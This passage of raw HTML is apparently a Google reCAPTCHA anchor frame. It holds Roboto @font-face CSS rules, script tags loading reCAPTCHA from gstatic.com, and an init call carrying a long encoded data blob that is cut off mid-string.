  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="26j011-ODDeTITLD-ggmvQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="26j011-ODDeTITLD-ggmvQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="26j011-ODDeTITLD-ggmvQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqwmwrk8w7JARsO5cQBUCisgw6DDvwfDssO+BjE8Smksw6fCvk1Ld15BJ2LDiVjCti0ydGYcwrbDi2zCoyxPQnIUWGY8BMK9w6obYQPCiMKUwrEnwqUYRMOPC8KtChJvEsO4woxUwqlOw5DChcOpXsOEKFbDh8O5EsKVwqHCowlXw4bDv3XCjSnCscOdw4/Dt8ODwrkpw7E9KB8HwoERehtpwojDhMOKPMK2w7/[base64]/[base64]/[base64]/CrMOlwqrDh8OoOCbDosK9wr3CpjLDnMK/NsK+w5bCisKOwrjCgw4VBsKEcHxKw4pAwr5Fwowgw7pNw6XDgE4DIcOmwqJ5w4hCJUs3wo/DqB3Do8K/wr7Csz7DicO9w5/DscOIQ1ZdJkRyIlUPFMOzw43DlMKRw5h0ImYeB8KAwpUkdF3DrG1abHjDkDldF1YwwonDnsKWET1Nw7h2w5VMwqjDjlXDnMOzC3TDjsOow6ZvwqwhwqUtw4TCghJLGsKnecKOwptgw4s1CcOhUSQPI2XCmg3DkMOIwrfDrkdFw57Cum3Dg8KUOFvCl8O0IcOpw40XM3/CuXYqUFfDvMKpX8ONwo4BwrtMIwlAw4/Cs8KgBMKdwop5wpvCtMK0dsOKSCwQwoY8YMKrwoTCmR7CpsOyccOGW1DDp3dBOsOUwpMnw73Dh8OKEURcJUVVwqR2wr8GD8K9w6M3wpXDhHBZwpnCnnROwpHCjjNwV8Otw5rDlcKzw6/DsQpNC2jCh8OYXgx9YsK3KzTCi3vCmsOianTCji4BKXzDqSTCmsOowoTDg8ONDFLCjigmwqTDpSsVwobCoMKrwqR3wrzDsBNWRxrDicOCw7d7KcOBwrLDjlzDjcOCUjPChVVhwoXClsKlwqsFwogEP8K7C39fXcKcwrsBbMOtVMOzwq7Cm8O3w7/[base64]/wpdIMQlWPsOzR2Ruw7Eew5BGeMK3w7lkenbDh8Ouw4/DusKAdMOcwphUaCTCuWfCq8KKcsOew5fDscKOw6TCsMOKwqTCsjAzwpIOZyXCry1mTFnCgRHCmMKew6jDlXMXwrR4w7cTwps5V8K9WcOqKxXDvsKAw5tWWBV0XMOvECYvbcKYwqxQacKoN8OELMKkQjXDtlZEB8OEw4JvwrvDuMKMw7DDo8KDRworwqgeO8Kywr/DmcK5F8KoK8Kkw4VNw6llwpjDpHDCgcKtEUtFKlfCvTjCin4/NGd5SyTDlCrDvw/DtsODQlVZeMKUw7TDrlHDlULDgMKIwr7DoMOcw5ZwwoxwL0jCp0bChyPColXDgSHDmMO6KMKCRsOIw4/DpH8VFn/CpcOSwodww78GfDfCt0MGAxdGw7BvBj5Ow5o5w4HDhcOXwpV/[base64]/DsDzDqQwywpXDpFDDtsO+Jxo/[base64]/CvDtVwoAvwoPCpn7DkwBOw4FEwoLCun7CvcKNWMKswpjCpBJsworDtn1AYcKPY2gAw59uw4oGwo9Xwpl5S8OEAsOpeMOjT8OMKsOww4XDuGnCvn7CtcKrwqzDj8KxWX/DpB4mwpfCqsOpwpvCosKtKRZ5wq1JwrLDjBQtLcOQw67CsD0twpBMw5U8Y8OawoXDh0IuYmBtFMKMDMOIwqQcHMOSZVrDp8KiA8O8T8OiwqYKYcOGbsKBw5VhczDCmyDDkRtuw6NyeX/DhcKBVcK1wqgSAMK/esK2EljCn8OyZsKiw5XCvsKODmpLwr16wonDv0VbwprDhTBrwp/CucKCC1FuAw1bEsOfCzjCghpmARZWP2fDoAXDqcO6QzUAw5pmMsKQOMK1V8OYw5FfwrvDo3djEjzCuy1jWxhiw5xVMCDCrMORPz7CoW1KwoEqLC0sw6jDi8ONw6bCsMOAw5Z0w7DCtAcHwrnCicO6wqnCssOfRBN3JsOuAw/Cj8KORcOLazXClgIbw43Cn8KJw6zDp8KFw64LVMKEABDDqsOLw40Aw4fDl07DkMOvQ8OvIcOiGcKufEdcw7xQHMObDzHDjMOmUGfCrG7DqyotAcO4w7YJw5l9wr9Xw41iwr8xw69eMA8+wq4LwrRWaWXDnsK/JcK1WcKHIcKLYMOCOHrCow8Bw7VWWSvChsO/NFMGRsKwez/CqcOIRcONwrDDrMKLFwjDrMKfJkjCi8KDw5HCqsOQwoQMbsK2wqY+EC/[base64]/DnA94Fi81UcOgw4cGOsKCZ8KGS8OOw6JCa8K0wqNhCMKSLMKYJHp/w73Co8KfM8OeUGRCH8OMVsKowpvDuQVZUTZmwpJuwrfChMOlwpR4DsKZA8OFw5Ipw4XCi8OTwoUhXMOWfMOyAnHCosKjw5Mbw60jK2d9QsOhwqM5w784wpcXb8KPwrwAwohtPMOZIcOFw6E/w7rCimnCicKJw73DisOrNjZuKsOWRwjDrsKswqhCw6TCusOlOcOmwqLClsOxw7o/YsKew5gqcTPDiyxYfMKnw5LDi8OAw70Md3PDiA7DjsOif1LDsjFwXMOVIn3DmsOrUMOHBMKkw7UdNMKow5zDu8KMwofDoHVyJivCsh0Xwq19w7hdQcK7wp/ClMKow74Nw4XCuj8bw4/Cg8KhwpHDv24Ww5ZiwplIK8O/w4jCowLCsFzCnsOHfsKXw4PDjcKQCMO9wo/CrMO5wp5jwqVPTlfDnMKDFQUqwo3ClsOQwpTDq8KxwoEKwoTDt8OjwpYGw47CncOpwo/CncOuKhcHTx3Di8KgBcKBei7DoCg0NXnCkClsw7vCkCDCiMOEwr4DwqJfUh1mccKLw5I3HXlPwqTCgB45w4jCh8O1eSIiwqwHwo7DocOsJMK/w5vDkGdawpjDsMOoUS7CpsKXwrXCoCgheF4vw7ouK8KsW3zCnQTCtcKIFsKoO8OkwqjDswfCksOSSsKAw47Cg8K+IMKYw4g2w6/Ckg0EXcOywo5dG3XCn0XDjsObwo/DmMO7w6tJwoHCnltTHcOEw7ALwqJIw5xNw5/[base64]/KVUaPcK0JxdPKXbDpsKqScKKwqrDosO8VEgxwqt6AcKpDcOEVcOUD8K/SsOPwq7DkMKDFyLClkgFw5rChsO9ZcKtw7Avw4rCucOdeSZWf8KQw4LCn8OSFjlvdsKqwrw9wpTCrmzCusOYw7ABa8KEPcO4EcKNw6/Cp8K/VDRbw4ICwrNdwqXCrQnCrMK7EcK+w63DrxRYwqRFw5hzwoh9wr/[base64]/DqznCjMKqMMKYwpl6HCkKJxnCnToaJh/DmQDComgCwodMw63ChBIrZMK+PsOzZ8K4w6XDlHpKDwHCqsOhwp9kw5Z3w4rChcKcwpsXZUoZccKaZsKUw6JLw5AYw7ISRsO8w7hTwrFSwpQ6w5zDo8OVPcOiXwxbw5jCgsKkIsOFCzvCgsOkw4DDjMK4wqUpW8K8wo/CoyfDl8Otw7DDnMOqY8OawpjCrMOKN8KHwpHDs8ORXMOKwq1sOcKmwrbChMO3XcOyJ8OxCg/DrmQow7xbw4HChcKEEcKtw7nDl1cYwpnCt8K3wo1LYQnChMOIVcK9wqbCgFXCnh8jwrVxwqREw7dhIF/CqF8NwoTCjcKAYMONCHfDgMKmwqUBwq/DuCJkwplAEDDCg3LCmARCwoA6wrN/[base64]/[base64]/[base64]/DhzLCksKawq/CuS/[base64]/CjcK9w6wDdnnDlsKALsOrwqXDpHxSwqvDgAl0wq1dwplPccK8w6gxwqpTw4DCsBNlwq7CucODdl7CsQwqHz0PwrRzGcKkQSwzw4Vew4jDjcO7NcK+SMO7QTzDvsKtaxDCqMK3KkpiRMOJwovDlwzDtUcBYsKBck/CusKaWAVLUsOFw6DCocOBE3A6wpzDlzjCgsKCw4DCsMKnw4o3wpLDpSg8w6l7wr5Cw7sMTy7CkcK7wqYNwr9/[base64]/w5QYw4HCvsORw5kzB8OTwrPDsgXDsyxoDcOswoVDAMKnYU7CkcK+wp8uwq/CusONHAbDssOuw4Ucw6lywpvDgzkPOsKFCzI0G1bCoMOuDyNwwrbDtMKoAMKSw6HClDw9KcKWR8OYw7LCjkEdB1fCiT1HUsKmH8K7w45TPD3CiMOLPhhEWCh5fjxtVsOJZHrDgR3Dn28JwpLDslh8wpRcwo7CgGXDtHR7VG3Cv8OSVnvCkSs6w4DDmR/CicO2eMKGGB1Xw77DhkzClkN8woPCosKRBsOiDsKJwqrDmcO0ZmNoGmTCq8OFNzXDq8KfNcKYf8KMST/CgH5nwpDDsCvCnEbDnjUZwoDDgcKUwoHDtVtYW8O8w5MNKVJFwoIKw4cAW8Oiw7EHw4kQIl90wpdbRsKWw5/DkMO7w4s0NMO6w5nDjsO2wpgIPR3Ct8KFZcKVNTHDq3EawrHCqCTCpRQBwpnCqcOIVcKtGBXCr8KVwqckJsOgw6nDgQ4lwrIZM8ORQ8Oow7jDu8ODNsKGw49VC8OFMsOELXY2wqLDvQ/DsBjCqTTCo1/DqSAnWFQFdGFewojDg8OgwrtbbsKeOsOWw4vCm3HCr8KPwpwlB8KaIFBhw595w4gaa8OtCTd6w49wC8K/a8ObSgvCrE9jEsONPXzDkB0eJcOQSMOEwolqOsKnTcObVMOlwp5sdC5NNxnCrBfChjnCmiY3V13Du8K3wrTDkcOcIDnCkRLCssOcw7rDjRDDvcOGwoxaJAfDhVxUOwbCi8KrdGItwqbCpMK9cG5gVsK3c2/DgsOWHGXDscKCw4N6L1RvE8OODsKVSEpxPVLCg07ClDxNw53DjsKNw7B1fwbDmGYDSsOKw6HCnxzDvHDDgMODWMKUwpgnWsKRAXpzw4hBW8KcL0dkwrbConExfTphw7DDvxMdwoM7w5M/e0YsfcKiw7lTw75tVcKIwoIfNMKYGcKGMSLDiMOQaRFmw7TCh8OFWAsbFAzDs8Kww5Z9Lm8Zw4wYw7XDhsKLaMKjw5Yfw4zClHvDmcKNwrTDn8OTYsOLX8O7w4nDpMKiT8K7d8KzwrHDoz/[base64]/DqDcbw6HDrcOLwoZvaMKRNcOHw508wp/CpSPCpMKGw7fCqcOlwpdiw7/[base64]/w5DDiFppd8KMw40SSsObwqPDuB3DiWDCmB4mVcO0wokawqtewqBZf1zCuMOED38iP8KbDz00wqVQH3jDkcOxwpQhOcKQwq0pwoXDr8KOw6oPw7jCgQLCg8OZwq0Nw7fCicKKwop9w6IRBcKMZcKpFzBMwqXDvMOjw7/CsEvDnBgkwqrDvU8BHsOlKHsswo8hwphVP0/Cu09DwrFvwqHCtcOOwrrCv3Q1GMKqw67Dv8KEKcOga8O/w7EtwqfCrsOkZsOQb8OFNcKAbBjCnxFWw5rDhcK2w6TDqGrCnsOYw4srFnjDomwsw4RjfwTCnD7DgMKlBgFSCMKCaMOdw4zCuQRswq/CmjbDpF/Do8Oewqx1akbCtMKuXwtzwq1nwpMxw73Cg8K0VRxQwr/CocKpw6gDTnjCgMOaw5DClWN+w4vDl8KAMCt2d8OLF8O2woPDujbDkcO0wr3CkcObPsOUYcK8SsOow5jCr1HCu30Hwo3CjnoXfiNRw6MuZVJ6wprDl0fCqsKRScOBXcOqX8O1wq/Cq8KMbMObwozChMO8O8Onw7TCgsOYOwTDiwPDm1XDsRB2SgM/wojDjTfDp8OPwr/CosK2w7JbC8OQwq1AKGtZwplGwodYwoDDqAcywrLCjEoEW8OKw43CtcOCPg/CksOwJsKZGsK7J0ogRnbDscKwfcKsw51Wwr/Clw0uwqszw5DCvsK6YEtzQDkswobDtSPCmW3Co1XDhMO/GsK7w6rCsS/DkcKQdRnDlx5Dw6gSb8KZwpnDlMOvNsOewpLChsK4DnDCh2vCsi7CvHnDjAYgw4IkesO/WsKCw4k6Y8KRwoPCusOkw5AtC3TDksKdAnRrAsO7RsK6fQvCiWfCiMO8w6wlDVnCuCFuwosyOcOGWmNbwpDCgcOMI8KpwpXCnSNpVMKgXEFGKcKhYGbDoMKCanrDj8KYwqpAS8K+w6/DocOVHlkWfRXDrHsXWcK4QDXCusOXwpLCrsOkF8Kpw4tPScKNSsKLezBJFjTCrxFdw6xxw4HClsOZUsOET8KPd0RYQADCk3kLwrvCuUnDtzRrdkIvw7JWVsKgwpF8XQDCksOVZsK9E8OEDMKNSFtleQnCv1TCusOAXMK6IMO/w4nDpzvCtcKrfiowJFPCgMK/Xw0CJEwlPcKOw63Dgh/[base64]/O0wrJR9EEMOTZcKORMOpQXzCjT7Dv8Ouw4EfQWPDq8Kaw47DpAJYDcOhwphQw7BQw5YcwrzCl3wJQxnCjkTDssOdYMOywp5uwpnDp8O2wqHDksOdCGRXRXDDj2kMwpfDuQ0MPcK/PcKDw7LDhcOVwqrDhcKTwpcHZ8OjwpLCgcKLUMKRw58CesKbw4TCtMOSfMKpEF/CizLClcOKw5BfJ1suJMONwoDDpMKIw69Iw5hNwqQPwqZbw54OwptaHMKkJ1k+wqfCoMOuwpbDpMK5MgR3wrHCmsOUw6dhfirCkcOLwpxjbsKxV18MCcKOPxZRw4piE8O3DyxUcsKNwp1qbcKMWVfCl0UbwrNXwpvCjsOnw4rCmCjCg8K/EcOiwrbCjcKqJXbDusKFw5vCjz3CgSYEw4jDhVwHw7tWPDnClcKGwovDhHDCj2zCmsKxwoJdwr0bw6sUwoc2wp3DhDQCDsOWX8OWw6zCpwBqw6pjwos2LsO+wr/DijPCn8KVBcO8fcKEwpjDnE7DnTlBwpPCksOhw5oBwq9Nw7jCqMO1SC/Dgm1xB1PCkhfCpgrDsRVgJADClMOBMRxUwqHCq2HCucO+K8KxLmlVOcOjWcKJw7PCkHrCjMKCNMOZw7zCvcKpw4sbPH7Cs8O0w4wOw5/CmsOCL8K4LsOLwrXDhcKvw44yfMKzPMKhV8KZwpEAw5MhGR1Vcy/CpcKbE3nDjMO6w71jw4/DuMKvFkTDhg54wqbCqANhMU8cH8O/esKHW2pCw6XDsENOw7TCoAJzDsKoRxrDpcOfwo4owqdUw4kQw7LClMKhwqLDuELCuHNiw61UbcOLa0jDt8O8AMOnDQvDmT4Sw67CokPCh8Omw6/CnVxaRynCscK1w4ZBWcKhwrJrwpfDmQfDmiwtw4pFw4E/w6rDgAZ9w7QsDsKSYSd6VCnDuMOBZQ3CiMOUwpJIwrdYw53CpcKjw7gYVcO/w74BdR3Dh8Krw6Qdwoc8fcOgw4lEM8KNwrTCrkbDhkvChcOAwrFeVSYqw5BmR8KHaXsgwrIQEMKrwofComBAacKBQcKRScKkE8OXbQXDuGHDocOwUcKYCkVIw55AICDDq8KxwrM2ScOGMsKkwo/DpQDCoTTDuwVBKMKrO8KJw5zDnX7CnAdWdCHDvhs6w6URwqlhw7fCjV/DmsOZHwfDmMOKwrZMNcKdwpPDkDTCi8Krwr03w6pffMKuIcKDBsK8fsK/AcO8dVHCiUvCjcOiw6bDpCfCrRw/w59VBXfDhcKUw5rCr8OTV03Djj/D